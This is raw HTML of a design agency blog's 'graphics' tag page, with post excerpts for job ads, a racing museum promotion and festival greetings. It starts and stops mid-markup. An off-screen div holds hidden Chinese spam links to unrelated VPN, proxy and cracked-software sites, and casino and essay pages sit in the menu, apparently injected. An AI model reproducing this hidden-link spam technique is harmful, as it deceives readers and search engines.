c0-5.63,4.557-10.188,10.188-10.188h52.151c5.63,0,10.186,4.559,10.186,10.188V370.189z M365.968,472.368
c0,5.629-4.558,10.186-10.187,10.186h-52.154c-5.628,0-10.186-4.557-10.186-10.186v-52.134c0-5.631,4.558-10.188,10.186-10.188
h52.154c5.629,0,10.187,4.558,10.187,10.188V472.368z M365.968,370.189c0,5.629-4.558,10.187-10.187,10.187h-52.135
c-5.631,0-10.188-4.558-10.188-10.187v-52.135c0-5.63,4.557-10.188,10.188-10.188h52.135c5.629,0,10.187,4.558,10.187,10.188
V370.189z"/>
</g>
</g>
</g>
</symbol>
<symbol id=si-email2 viewBox="0 0 612 612">
<g>
<path d="M306.768,346.814h0.131c4.615,0,9.176-1.339,12.866-3.777l1.001-0.643c0.218-0.142,0.446-0.271,0.675-0.424l11.658-9.645
l278.259-229.624c-0.576-0.795-1.557-1.339-2.602-1.339H3.233c-0.751,0-1.448,0.272-2.003,0.729l291.125,239.954
C296.024,345.083,301.259,346.814,306.768,346.814z M0,133.899v340.37l208.55-168.471L0,133.899z M403.668,306.941L612,474.356
V135.031L403.668,306.941z M337.431,361.585c-8.305,6.814-19.168,10.57-30.576,10.57c-11.451,0-22.304-3.734-30.587-10.516
l-47.765-39.394L0,506.806v0.587c0,1.753,1.502,3.244,3.276,3.244h605.491c1.741,0,3.232-1.491,3.232-3.255v-0.544L383.693,323.4
L337.431,361.585z"/>
</g>
</symbol>
<symbol id=si-arrowup viewBox="0 0 451.847 451.846">
<g>
<path d="M248.292,106.406l194.281,194.29c12.365,12.359,12.365,32.391,0,44.744c-12.354,12.354-32.391,12.354-44.744,0
L225.923,173.529L54.018,345.44c-12.36,12.354-32.395,12.354-44.748,0c-12.359-12.354-12.359-32.391,0-44.75L203.554,106.4
c6.18-6.174,14.271-9.259,22.369-9.259C234.018,97.141,242.115,100.232,248.292,106.406z"/>
</g>
</symbol><symbol id=si-minus viewBox="0 0 612 612">
<g>
<rect y=287.468 width=612 height=37.064 />
</g>
</symbol>
<symbol id=si-plug viewBox="0 0 612 612">
<g>
<polygon points="612,286.893 325.116,286.893 325.116,0.296 286.903,0.296 286.903,286.893 0,286.893 0,325.107 286.903,325.107
286.903,611.704 325.116,611.704 325.116,325.107 612,325.107 			"/>
</g>
</symbol>
<symbol id=si-delicious viewBox="0 0 95.666 95.666">
<g>
<path d="M47.833,0v0.011H0v47.822v0.011v47.822h47.833h47.833V47.833V0H47.833z M4.838,4.85h38.156v38.156H4.838V4.85z
M90.828,90.828H52.672V52.672h38.156V90.828z"/>
</g>
</symbol>
<symbol id=si-comments viewBox="0 0 428.428 428.428">
<g>
<g>
<g>
<path d="M145.978,96.146h163.125c-1.146-15.041-13.742-26.931-29.073-26.931H29.169C13.085,69.215,0,82.301,0,98.384v129.44
c0,16.084,13.085,29.17,29.169,29.17h22.029v51.382c0,3.552,2.072,6.778,5.302,8.255c1.208,0.553,2.497,0.823,3.775,0.823
c2.14,0,4.255-0.755,5.938-2.21l39.048-33.74c-1.338-4.141-2.069-8.551-2.069-13.131v-129.44
C103.191,115.341,122.385,96.146,145.978,96.146z"/>
<path d="M399.259,110.975h-250.86c-16.084,0-29.17,13.085-29.17,29.169v129.441c0,16.084,13.086,29.169,29.17,29.169h146.403
l67.414,58.25c1.683,1.453,3.798,2.209,5.938,2.209c1.276,0,2.564-0.271,3.773-0.823c3.23-1.478,5.303-4.702,5.303-8.255v-51.38
h22.028c16.084,0,29.169-13.085,29.169-29.169V140.145C428.428,124.061,415.343,110.975,399.259,110.975z M201.202,226.324
c-12.785,0-23.15-10.365-23.15-23.15s10.365-23.149,23.15-23.149c12.785,0,23.149,10.365,23.149,23.149
C224.352,215.96,213.987,226.324,201.202,226.324z M273.829,226.324c-12.785,0-23.149-10.365-23.149-23.15
s10.365-23.149,23.149-23.149c12.785,0,23.148,10.365,23.148,23.149C296.979,215.96,286.614,226.324,273.829,226.324z
M346.456,226.324c-12.785,0-23.15-10.365-23.15-23.15s10.365-23.149,23.15-23.149s23.147,10.365,23.147,23.149
C369.604,215.96,359.24,226.324,346.456,226.324z"/>
</g>
</g>
</g>
</symbol>
<symbol id=si-author viewBox="0 0 409.165 409.164">
<g>
<g>
<path d="M204.583,216.671c50.664,0,91.74-48.075,91.74-107.378c0-82.237-41.074-107.377-91.74-107.377
c-50.668,0-91.74,25.14-91.74,107.377C112.844,168.596,153.916,216.671,204.583,216.671z"/>
<path d="M407.164,374.717L360.88,270.454c-2.117-4.771-5.836-8.728-10.465-11.138l-71.83-37.392
c-1.584-0.823-3.502-0.663-4.926,0.415c-20.316,15.366-44.203,23.488-69.076,23.488c-24.877,0-48.762-8.122-69.078-23.488
c-1.428-1.078-3.346-1.238-4.93-0.415L58.75,259.316c-4.631,2.41-8.346,6.365-10.465,11.138L2.001,374.717
c-3.191,7.188-2.537,15.412,1.75,22.005c4.285,6.592,11.537,10.526,19.4,10.526h362.861c7.863,0,15.117-3.936,19.402-10.527
C409.699,390.129,410.355,381.902,407.164,374.717z"/>
</g>
</g>
</symbol>
<symbol id=si-grid viewBox="0 0 35 35">
<g>
<g>
<rect width=16 height=16 />
<rect x=19 width=16 height=16 />
<rect y=19 width=16 height=16 />
<rect x=19 y=19 width=16 height=16 />
</g>
</g>
</symbol>
<symbol id=si-freeship viewBox="0 0 524.84 524.84">
<g>
<path d="M40.908,319.876h307.608v42.55H129.123h-4.399c-6.673-18.325-24.265-31.464-44.881-31.464
c-20.307,0-37.683,12.75-44.581,30.66c-8.5-2.458-14.72-10.271-14.72-19.562v-1.807C20.542,328.992,29.658,319.876,40.908,319.876z
M113.798,373.972c0,19.595-15.943,35.535-35.543,35.535c-19.587,0-35.535-15.94-35.535-35.535s15.948-35.546,35.535-35.546
C97.855,338.426,113.798,354.377,113.798,373.972z M102.928,373.972c0-13.604-11.067-24.674-24.673-24.674
c-13.604,0-24.665,11.07-24.665,24.674c0,13.598,11.067,24.668,24.665,24.668C91.867,398.64,102.928,387.576,102.928,373.972z
M473.01,373.972c0,19.595-15.946,35.535-35.539,35.535c-19.595,0-35.54-15.94-35.54-35.535s15.945-35.546,35.54-35.546
C457.064,338.426,473.01,354.377,473.01,373.972z M462.143,373.972c0-13.604-11.07-24.674-24.666-24.674
c-13.605,0-24.668,11.07-24.668,24.674c0,13.598,11.062,24.668,24.668,24.668C451.073,398.64,462.143,387.576,462.143,373.972z
M524.84,271.887v80.355c0,3.749-3.04,6.791-6.788,6.791h-35.505c-7.521-16.536-24.167-28.071-43.497-28.071
c-19.315,0-35.972,11.535-43.497,28.071h-23.948c-3.754,0-6.798-3.042-6.798-6.791V190.86c0-3.754,3.044-6.791,6.798-6.791h89.399
c3.754,0,9.455,1.251,13.587,6.791L524.84,271.887z M493.161,254.234l-30.559-50.703c-2.363-4.367-5.264-6.788-15.628-6.788
h-55.451c-3.75,0-6.793,3.037-6.793,6.788v50.703c0,3.754,3.043,6.791,6.793,6.791h94.839
C490.112,261.025,493.161,257.988,493.161,254.234z M519.631,331.411c0-3.489-2.835-6.336-6.337-6.336s-6.336,2.847-6.336,6.336
v12.008c0,3.501,2.834,6.335,6.336,6.335s6.337-2.834,6.337-6.335V331.411z M0,307.717h348.516V115.333H0V307.717z"/>
</g>
</symbol>
</defs>
</svg><div id=page class="hfeed site main-2 "><header id=masthead class="site-header header-v8"><div class=header-top><div class=container><div class=row><div class="col-md-6 col-sm-6 col-xs-7"><div class="social_icon_list var2"><ul>
<li><a href=https://twitter.com/creativeworkshk><i class="fa fa-twitter" aria-hidden=true></i></a></li>
<li><a href=https://www.linkedin.com/company/creativeworks-group-limited><i class="fa fa-linkedin" aria-hidden=true></i></a></li>
<li><a href=https://www.facebook.com/creativeworksgroup><i class="fa fa-facebook" aria-hidden=true></i></a></li>
<li><a href="https://www.creativeworks.com.hk"><i class="fa fa-google-plus" aria-hidden=true></i></a></li>
<li><a href=https://www.instagram.com/creativeworksgroup><i class="fa fa-instagram" aria-hidden=true></i></a></li></ul></div></div><div class="col-md-6 col-sm-6 col-xs-5"><div class=right-header><div class=subscribe>
<a class=show-subscribe href=javascript:void(0)>Subscribe</a></div><div class=search-block-top>  <span class=btn-search onclick="if (!window.__cfRLUnblockHandlers) return false; toggleFilter(this);" data-cf-modified-27a81f371501ffd8e09dc109-=""><i class="fa fa-search"></i></span><div class="top-search content-filter"><form role=search method=get id=searchform class="searchform product-search" action=https://blog.creativeworks.com.hk/><div class=search-form>
<input type=text value="Blog Search" name=s id=s placeholder="Blog Search">
<button type=submit id=searchsubmit class="button btn-search"><i class="fa fa-search"></i></button></div></form></div></div></div></div></div></div></div><div class="header-bottom show-breadcrumb"><div class=container><div class=row><div class="col-md-5 hidden-sm hidden-xs"><nav id=site-navigation class=main-navigation><div class=menu-left-primary-menu-container><button class=btn-open><i class="fa fa-bars"></i></button><ul id=menu-left-primary-menu class=mega-menu><li id=menu-item-2444 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2444"><a href="https://www.creativeworks.com.hk/about">About Us</a></li>
<li id=menu-item-2445 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2445"><a href="https://www.creativeworks.com.hk/works">Works</a></li></ul></div></nav></div><div class="col-md-2 col-sm-12 col-xs-12"><h2 class="header-logo">
<a href=https://blog.creativeworks.com.hk/ rel=home>
<img class src=//blog.creativeworks.com.hk/wp-content/uploads/2012/12/Creativeworks_logo_v1.png alt="Creativeworks Blog">		</a></h2></div><div class="col-md-5 hidden-sm hidden-xs"><nav id=site-navigation-2 class=main-navigation><div class=menu-right-primary-menu-container><button class=btn-open><i class="fa fa-bars"></i></button><ul id=menu-right-primary-menu class=mega-menu><li id=menu-item-2446 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2446"><a href="https://www.creativeworks.com.hk/play/">Play</a></li>
<li id=menu-item-2447 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2447"><a href="https://www.creativeworks.com.hk/contact">Contact</a></li></ul></div></nav></div><div class="hidden-lg hidden-md col-sm-12 col-xs-12"><div class="search-block-top hidden-lg hidden-md hidden-sm">  <span class=btn-search onclick="if (!window.__cfRLUnblockHandlers) return false; toggleFilter(this);" data-cf-modified-27a81f371501ffd8e09dc109-=""><i class="fa fa-search"></i></span><div class="top-search content-filter"><form role=search method=get id=searchform class="searchform product-search" action=https://blog.creativeworks.com.hk/><div class=search-form>
<input type=text value="Blog Search" name=s id=s placeholder="Blog Search">
<button type=submit id=searchsubmit class="button btn-search"><i class="fa fa-search"></i></button></div></form></div></div><nav id=site-navigation-3 class=main-navigation><div class=container><div class=menu-primary-menu-container><button class=btn-open><i class="fa fa-bars"></i></button><ul id=menu-primary-menu class=mega-menu><li id=menu-item-2440 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2440 megamenu"><a href="https://www.creativeworks.com.hk/about">About Us</a></li>
<li id=menu-item-2441 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2441 megamenu"><a href="https://www.creativeworks.com.hk/works">Works</a></li>
<li id=menu-item-2442 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2442 megamenu"><a href="https://www.creativeworks.com.hk/play/">Play</a></li>
<li id=menu-item-2443 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2443 megamenu"><a href="https://www.creativeworks.com.hk/contact">Contact</a></li>
<li id=menu-item-2679 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2679"><a href=https://blog.creativeworks.com.hk/what-can-you-expect-from-an-online-casino-no-deposit-bonus/>What Can You Expect From an online Casino No Deposit Bonus?</a></li>
<li id=menu-item-2690 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2690"><a href=https://blog.creativeworks.com.hk/how-to-play-mahjong-gardens/>How to Play Mahjong Gardens</a></li>
<li id=menu-item-2697 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2697"><a href=https://blog.creativeworks.com.hk/free-slots-to-play-with-download-capabilities/>Free slots to play with download capabilities</a></li>
<li id=menu-item-2702 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2702"><a href=https://blog.creativeworks.com.hk/essay-writing-tips-the-way-to-learn-about-essay-writing-guides/>Essay Writing Tips &#8211; The Way to Learn About Essay Writing Guides</a></li></ul></div></div></nav></div></div></div></div></header><div class="side-breadcrumb text-center type-4 "><div class=breadcrumb-mid><div class=container><div class=row><div class="col-md-12 col-sm-12 col-xs-12"><div class=page-title><h1>Posts tagged &ldquo;graphics&rdquo;</h1></div><ul class=breadcrumb><li><a class=home href=https://blog.creativeworks.com.hk/>Home</a></li><li>Posts tagged &ldquo;graphics&rdquo;</li></ul></div></div></div></div></div><div id=main class="wrapper boxed "><div class=container><div class=row><div style=position:absolute;left:-9000px;top:-9000px;><p>i7官网注册<a href=http://www.uncleninothemovie.com/>i7官网注册</a>i7官网注册</p><p>小马出墙turbo破解<a href=http://www.dbqinkandartexpo.com/>小马出墙turbo破解</a>小马出墙turbo破解</p><p>免费上网账号<a href=http://www.panzerbattalion.com/>免费上网账号</a>免费上网账号</p><p>类似ssr的软件<a href=http://www.rumahminimalisin.com/>类似ssr的软件</a>类似ssr的软件</p><p>好用的爬墙工具<a href=http://www.jaywolfe2008.com/>好用的爬墙工具</a>好用的爬墙工具</p><p>speeds极速官网<a href=http://www.jizzonmoms.com/>speeds极速官网</a>speeds极速官网</p><p>手机换ip免费软件<a href=http://www.gettingbipdx.com/>手机换ip免费软件</a>手机换ip免费软件</p><p>鹰眼加速器破解版<a href=http://www.visionhemaultimate.com/>鹰眼加速器破解版</a>鹰眼加速器破解版</p><p>ip代理国外<a href=http://www.letstalkpregnancy.com/>ip代理国外</a>ip代理国外</p><p>赛风2<a href=http://www.angelogirotto.com/>赛风2</a>赛风2</p></div><div class="content-primary col-md-12"><div id=primary class=content-area><div class="blog-content blog-list"><div class=blog-item><div class=blog-post-info><div class=blog-post-title><div class="blog-date pos_relative"><p class=month>6 月</p><p class=date>20</p>
<a href=https://blog.creativeworks.com.hk/2013/06/20/senior-art-director/></a></div><div class=post-name>
<a href=https://blog.creativeworks.com.hk/2013/06/20/senior-art-director/>Senior Art Director
</a></div></div><div class=blog_post_desc><div class=entry-content>We are creative people who focus in digital marketing industry. We are a small team who collaborate with other professionals to achieve results. We have established strong global business network across different specialties and industries.We help our clients to connect with their audiences. We enrich (y)our experience.Senior Art DirectorWe are recruiting Senior Art Director. The Sr AD will work with the team to design and implement marketing campaigns through a wide spectrum of platforms including web, mobile, tablet and printed media.
 
Responsibilities:Degree in in Design or other related field
5 years or above related experience, preferably from design/advertising <a href=https://blog.creativeworks.com.hk/2013/06/20/senior-art-director/ class=more-link>Read more [...]</a></div></div><div class=blog-info><div class="info info-cat">
<i class="fa fa-folder-o"></i> <a href=https://blog.creativeworks.com.hk/category/career/ rel=tag>Career</a>, <a href=https://blog.creativeworks.com.hk/category/english-contents/ rel=tag>English Contents</a></div><div class="info info-comment">
<i class="fa fa-comment-o"></i> <a href="https://blog.creativeworks.com.hk/2013/06/20/senior-art-director/?noamp=mobile#respond">0 comment(s)</a></div><div class="info info-like">
<a href=# class=franco-post-like data-like_type=post data-post_id=673 title=Like><i class="fa fa-heart-o"></i>&nbsp;Like</a></div><div class="info info-tag">
<i class="fa fa-tag"></i> <a href=https://blog.creativeworks.com.hk/tag/advertising/ rel=tag>advertising</a>, <a href=https://blog.creativeworks.com.hk/tag/career/ rel=tag>career</a>, <a href=https://blog.creativeworks.com.hk/tag/creativeworks/ rel=tag>Creativeworks</a>, <a href=https://blog.creativeworks.com.hk/tag/digital-marketing/ rel=tag>digital marketing</a>, <a href=https://blog.creativeworks.com.hk/tag/graphics-2/ rel=tag>graphics</a>, <a href=https://blog.creativeworks.com.hk/tag/marketing/ rel=tag>marketing</a>, <a href=https://blog.creativeworks.com.hk/tag/mobile-apps/ rel=tag>mobile apps</a>, <a href=https://blog.creativeworks.com.hk/tag/recruitment/ rel=tag>recruitment</a>, <a href=https://blog.creativeworks.com.hk/tag/senior-art-director/ rel=tag>Senior Art Director</a>, <a href=https://blog.creativeworks.com.hk/tag/visual-design/ rel=tag>visual design</a>, <a href=https://blog.creativeworks.com.hk/tag/%e5%b8%82%e5%9c%ba%e8%90%a5%e9%94%80/ rel=tag>市场营销</a></div></div></div></div></div><div class="blog-content blog-list"><div class=blog-item><div class=blog-post-info><div class=blog-post-title><div class="blog-date pos_relative"><p class=month>11 月</p><p class=date>29</p>
<a href=https://blog.creativeworks.com.hk/2012/11/29/creativeworks-hk-jockey-club-hk-racing-museum-promotion/></a></div><div class=post-name>
<a href=https://blog.creativeworks.com.hk/2012/11/29/creativeworks-hk-jockey-club-hk-racing-museum-promotion/>Creativeworks HK Jockey Club HK Racing Museum Promotion
</a></div></div><div class=blog_post_desc><div class=entry-content>We are happy to take part in designing the promotion for the HK Racing Museum of Hong Kong Jockey Club. Hope visitors will get to know more about the racing history of HK.  Terence Lam, Managing Director, CreativeworksAbout CreativeworksSince the establishment in 2005, Creativeworks has helped various clients to achieve their marketing objectives by applying integrated methodologies which comprise multi-media, creative design, social media and digital marketing. Our clients include AIA Group, All Nippon Airway, COACH, Ernst &amp; Young, Hong Kong Cyberport, Hong Kong Jockey Club, Hong Kong Polytechnic University, PCCW and University of Hong Kong.For further <a href=https://blog.creativeworks.com.hk/2012/11/29/creativeworks-hk-jockey-club-hk-racing-museum-promotion/ class=more-link>Read more [...]</a></div></div><div class=blog-info><div class="info info-cat">
<i class="fa fa-folder-o"></i> <a href=https://blog.creativeworks.com.hk/category/english-contents/ rel=tag>English Contents</a>, <a href=https://blog.creativeworks.com.hk/category/graphicdesign/ rel=tag>Graphic Design</a>, <a href=https://blog.creativeworks.com.hk/category/photography/ rel=tag>Photography</a>, <a href=https://blog.creativeworks.com.hk/category/portfolio/ rel=tag>Portfolio</a></div><div class="info info-comment">
<i class="fa fa-comment-o"></i> <a href="https://blog.creativeworks.com.hk/2012/11/29/creativeworks-hk-jockey-club-hk-racing-museum-promotion/?noamp=mobile#comments">10 comment(s)</a></div><div class="info info-like">
<a href=# class=franco-post-like data-like_type=post data-post_id=514 title=Like><i class="fa fa-heart-o"></i>&nbsp;Like</a></div><div class="info info-tag">
<i class="fa fa-tag"></i> <a href=https://blog.creativeworks.com.hk/tag/advertising/ rel=tag>advertising</a>, <a href=https://blog.creativeworks.com.hk/tag/branding/ rel=tag>branding</a>, <a href=https://blog.creativeworks.com.hk/tag/creative/ rel=tag>creative</a>, <a href=https://blog.creativeworks.com.hk/tag/creativeworks/ rel=tag>Creativeworks</a>, <a href=https://blog.creativeworks.com.hk/tag/graphics-2/ rel=tag>graphics</a>, <a href=https://blog.creativeworks.com.hk/tag/hong-kong-jockey-club/ rel=tag>Hong Kong Jockey Club</a>, <a href=https://blog.creativeworks.com.hk/tag/hong-kong-racing-museum/ rel=tag>Hong Kong Racing Museum</a>, <a href=https://blog.creativeworks.com.hk/tag/marketing/ rel=tag>marketing</a>, <a href=https://blog.creativeworks.com.hk/tag/marketing-collateral/ rel=tag>marketing collateral</a>, <a href=https://blog.creativeworks.com.hk/tag/pamphlet/ rel=tag>Pamphlet</a>, <a href=https://blog.creativeworks.com.hk/tag/visual-design/ rel=tag>visual design</a></div></div></div></div></div><div class="blog-content blog-list"><div class=blog-item><div class=blog-post-info><div class=blog-post-title><div class="blog-date pos_relative"><p class=month>11 月</p><p class=date>21</p>
<a href=https://blog.creativeworks.com.hk/2012/11/21/art-director-creativeworks-recruitment/></a></div><div class=post-name>
<a href=https://blog.creativeworks.com.hk/2012/11/21/art-director-creativeworks-recruitment/>Art Director
</a></div></div><div class=blog_post_desc><div class=entry-content>We are recruiting Art Director. He or she will oversee the art direction of all the company's internal and external projects which involve a wide spectrum of different types of media and, more importantly, the combination of those media. The Art Director should be prepared to get his/her hands dirty in first three to six month. He/she is also required to assume more decision making role in the future.Responsibilities:Report to MD directly, will head the art and creative directions of projects which include print media and online media, websites, mobile apps, social networks, etc.
Work closely with client servicing team from pitching and client meeting, to execution and closing
Ready <a href=https://blog.creativeworks.com.hk/2012/11/21/art-director-creativeworks-recruitment/ class=more-link>Read more [...]</a></div></div><div class=blog-info><div class="info info-cat">
<i class="fa fa-folder-o"></i> <a href=https://blog.creativeworks.com.hk/category/career/ rel=tag>Career</a>, <a href=https://blog.creativeworks.com.hk/category/english-contents/ rel=tag>English Contents</a></div><div class="info info-comment">
<i class="fa fa-comment-o"></i> <a href="https://blog.creativeworks.com.hk/2012/11/21/art-director-creativeworks-recruitment/?noamp=mobile#respond">0 comment(s)</a></div><div class="info info-like">
<a href=# class=franco-post-like data-like_type=post data-post_id=474 title=Like><i class="fa fa-heart-o"></i>&nbsp;Like</a></div><div class="info info-tag">
<i class="fa fa-tag"></i> <a href=https://blog.creativeworks.com.hk/tag/adobe-creative-suite/ rel=tag>adobe creative suite</a>, <a href=https://blog.creativeworks.com.hk/tag/advertising/ rel=tag>advertising</a>, <a href=https://blog.creativeworks.com.hk/tag/android/ rel=tag>Android</a>, <a href=https://blog.creativeworks.com.hk/tag/apple/ rel=tag>Apple</a>, <a href=https://blog.creativeworks.com.hk/tag/art-director/ rel=tag>art director</a>, <a href=https://blog.creativeworks.com.hk/tag/business/ rel=tag>business</a>, <a href=https://blog.creativeworks.com.hk/tag/career/ rel=tag>career</a>, <a href=https://blog.creativeworks.com.hk/tag/creative/ rel=tag>creative</a>, <a href=https://blog.creativeworks.com.hk/tag/creativeworks/ rel=tag>Creativeworks</a>, <a href=https://blog.creativeworks.com.hk/tag/designer/ rel=tag>designer</a>, <a href=https://blog.creativeworks.com.hk/tag/digital-marketing/ rel=tag>digital marketing</a>, <a href=https://blog.creativeworks.com.hk/tag/e-commerce/ rel=tag>e-commerce</a>, <a href=https://blog.creativeworks.com.hk/tag/exhibition/ rel=tag>exhibition</a>, <a href=https://blog.creativeworks.com.hk/tag/facebook/ rel=tag>Facebook</a>, <a href=https://blog.creativeworks.com.hk/tag/google/ rel=tag>Google</a>, <a href=https://blog.creativeworks.com.hk/tag/graphics-2/ rel=tag>graphics</a>, <a href=https://blog.creativeworks.com.hk/tag/human-resources/ rel=tag>human resources</a>, <a href=https://blog.creativeworks.com.hk/tag/instagram/ rel=tag>Instagram</a>, <a href=https://blog.creativeworks.com.hk/tag/ipad/ rel=tag>iPad</a>, <a href=https://blog.creativeworks.com.hk/tag/iphone/ rel=tag>iPhone</a>, <a href=https://blog.creativeworks.com.hk/tag/mac/ rel=tag>Mac</a>, <a href=https://blog.creativeworks.com.hk/tag/marketing/ rel=tag>marketing</a>, <a href=https://blog.creativeworks.com.hk/tag/media/ rel=tag>media</a>, <a href=https://blog.creativeworks.com.hk/tag/mobile-apps/ rel=tag>mobile apps</a>, <a href=https://blog.creativeworks.com.hk/tag/online-media/ rel=tag>online media</a>, <a href=https://blog.creativeworks.com.hk/tag/output-knowledge/ rel=tag>output knowledge</a>, <a href=https://blog.creativeworks.com.hk/tag/photography-2/ rel=tag>photography</a>, <a href=https://blog.creativeworks.com.hk/tag/print-media/ rel=tag>print media</a>, <a href=https://blog.creativeworks.com.hk/tag/recruitment/ rel=tag>recruitment</a>, <a href=https://blog.creativeworks.com.hk/tag/responsive-layout/ rel=tag>Responsive Layout</a>, <a href=https://blog.creativeworks.com.hk/tag/senior-designer/ rel=tag>senior designer</a>, <a href=https://blog.creativeworks.com.hk/tag/social-network/ rel=tag>Social network</a>, <a href=https://blog.creativeworks.com.hk/tag/tablet-2/ rel=tag>tablet</a>, <a href=https://blog.creativeworks.com.hk/tag/typography/ rel=tag>typography</a>, <a href=https://blog.creativeworks.com.hk/tag/visual-design/ rel=tag>visual design</a>, <a href=https://blog.creativeworks.com.hk/tag/wallpaper/ rel=tag>wallpaper</a>, <a href=https://blog.creativeworks.com.hk/tag/%e5%88%9b%e6%84%8f%e5%b9%bf%e5%91%8a/ rel=tag>创意广告</a>, <a href=https://blog.creativeworks.com.hk/tag/%e5%93%81%e7%89%8c%e5%bd%a2%e8%b1%a1/ rel=tag>品牌形象</a>, <a href=https://blog.creativeworks.com.hk/tag/%e5%b8%82%e5%9c%ba%e8%90%a5%e9%94%80/ rel=tag>市场营销</a>, <a href=https://blog.creativeworks.com.hk/tag/%e7%bd%91%e7%bb%9c%e8%90%a5%e9%94%80/ rel=tag>网络营销</a>, <a href=https://blog.creativeworks.com.hk/tag/%e8%8b%b9%e6%9e%9c/ rel=tag>苹果</a></div></div></div></div></div><div class="blog-content blog-list"><div class=blog-item><div class=blog-img>
<a href=https://blog.creativeworks.com.hk/2012/10/23/good-luck-on-chung-yeung-festival-stand-tall-with-foresight/><img width=350 height=350 src=https://blog.creativeworks.com.hk/wp-content/uploads/2012/10/chung-yeung-03.png alt></a><div class=blog-date><p class=month>10 月</p><p class=date>23</p></div></div><div class=blog-post-info><div class=blog-post-title><div class=post-name>
<a href=https://blog.creativeworks.com.hk/2012/10/23/good-luck-on-chung-yeung-festival-stand-tall-with-foresight/>Good Luck on Chung Yeung Festival! Stand tall with foresight!
</a></div></div><div class=blog_post_desc><div class=entry-content><p>In Creativeworks, we stand tall with foresight, helping our friends and clients to achieve their plans and objectives. We wish you and your family good luck and be healthy on Chung Yeung Festival!</p><p><a href="https://blog.creativeworks.com.hk/wp-content/uploads/2012/10/chung-yeung-03.png"><img decoding=async loading=lazy class="alignnone size-large wp-image-419" title="Chueng Yeung Festival 登高望远" src="https://blog.creativeworks.com.hk/wp-content/uploads/2012/10/chung-yeung-03-1024x1024.png" alt width=1024 height=1024 srcset="https://blog.creativeworks.com.hk/wp-content/uploads/2012/10/chung-yeung-03-1024x1024.png 1024w, https://blog.creativeworks.com.hk/wp-content/uploads/2012/10/chung-yeung-03-150x150.png 150w, https://blog.creativeworks.com.hk/wp-content/uploads/2012/10/chung-yeung-03-300x300.png 300w, https://blog.creativeworks.com.hk/wp-content/uploads/2012/10/chung-yeung-03.png 1167w" sizes="(max-width: 1024px) 100vw, 1024px"></a></p></div></div><div class=blog-info><div class="info info-cat">
<i class="fa fa-folder-o"></i> <a href=https://blog.creativeworks.com.hk/category/english-contents/ rel=tag>English Contents</a>, <a href=https://blog.creativeworks.com.hk/category/graphicdesign/ rel=tag>Graphic Design</a></div><div class="info info-comment">
<i class="fa fa-comment-o"></i> <a href="https://blog.creativeworks.com.hk/2012/10/23/good-luck-on-chung-yeung-festival-stand-tall-with-foresight/?noamp=mobile#respond">0 comment(s)</a></div><div class="info info-like">
<a href=# class=franco-post-like data-like_type=post data-post_id=417 title=Like><i class="fa fa-heart-o"></i>&nbsp;Like</a></div><div class="info info-tag">
<i class="fa fa-tag"></i> <a href=https://blog.creativeworks.com.hk/tag/chueng-yeung-festival/ rel=tag>Chueng Yeung Festival</a>, <a href=https://blog.creativeworks.com.hk/tag/graphics-2/ rel=tag>graphics</a>, <a href=https://blog.creativeworks.com.hk/tag/greetings/ rel=tag>greetings</a>, <a href=https://blog.creativeworks.com.hk/tag/%e9%87%8d%e9%98%b3%e8%8a%82/ rel=tag>重阳节</a></div></div></div></div></div><div class="blog-content blog-list"><div class=blog-item><div class=blog-post-info><div class=blog-post-title><div class="blog-date pos_relative"><p class=month>6 月</p><p class=date>23</p>
<a href=https://blog.creativeworks.com.hk/2012/06/23/dragon-boat-festival-2012/></a></div><div class=post-name>
<a href=https://blog.creativeworks.com.hk/2012/06/23/dragon-boat-festival-2012/>dragon boat festival 2012
</a></div></div><div class=blog_post_desc><div class=entry-content><p><a href="https://blog.creativeworks.com.hk/wp-content/uploads/2012/06/Dragonboat2-01.png"><img decoding=async loading=lazy class="alignnone size-full wp-image-395" title=Dragonboat2-01 src="https://blog.creativeworks.com.hk/wp-content/uploads/2012/06/Dragonboat2-01.png" alt width=1000 height=625 srcset="https://blog.creativeworks.com.hk/wp-content/uploads/2012/06/Dragonboat2-01.png 1000w, https://blog.creativeworks.com.hk/wp-content/uploads/2012/06/Dragonboat2-01-300x187.png 300w" sizes="(max-width: 1000px) 100vw, 1000px"></a></p></div></div><div class=blog-info><div class="info info-cat">
<i class="fa fa-folder-o"></i> <a href=https://blog.creativeworks.com.hk/category/english-contents/ rel=tag>English Contents</a>, <a href=https://blog.creativeworks.com.hk/category/graphicdesign/ rel=tag>Graphic Design</a></div><div class="info info-comment">
<i class="fa fa-comment-o"></i> <a href="https://blog.creativeworks.com.hk/2012/06/23/dragon-boat-festival-2012/?noamp=mobile#respond">0 comment(s)</a></div><div class="info info-like">
<a href=# class=franco-post-like data-like_type=post data-post_id=394 title=Like><i class="fa fa-heart-o"></i>&nbsp;Like</a></div><div class="info info-tag">
<i class="fa fa-tag"></i> <a href=https://blog.creativeworks.com.hk/tag/advertising/ rel=tag>advertising</a>, <a href=https://blog.creativeworks.com.hk/tag/creativeworks/ rel=tag>Creativeworks</a>, <a href=https://blog.creativeworks.com.hk/tag/dragon-boat/ rel=tag>dragon boat</a>, <a href=https://blog.creativeworks.com.hk/tag/duanwu-festival/ rel=tag>duanwu festival</a>, <a href=https://blog.creativeworks.com.hk/tag/graphics-2/ rel=tag>graphics</a>, <a href=https://blog.creativeworks.com.hk/tag/illustrations/ rel=tag>illustrations</a>, <a href=https://blog.creativeworks.com.hk/tag/wallpaper/ rel=tag>wallpaper</a></div></div></div></div></div></div></div><div class="col-md-3 col-sm-12 col-xs-12 right-sidebar active-sidebar"></div></div></div></div><footer id=colophon class="footer "><div class=footer-v1><div class=footer_wrap></div><div class=bottom-footer><div class=container><p>&copy; Copyright 2012-2018 by <a target=_blank href="https://www.creativeworks.com.hk">Creativeworks</a></p></div></div></div></footer></div><div id=a5f463d><ul></ul><div><script type="27a81f371501ffd8e09dc109-text/javascript">document.getElementById("a5f463d").style.display="none";</script> <a class=scroll-to-top><i class="fa fa-angle-up"></i></a><div class=overlay></div><script 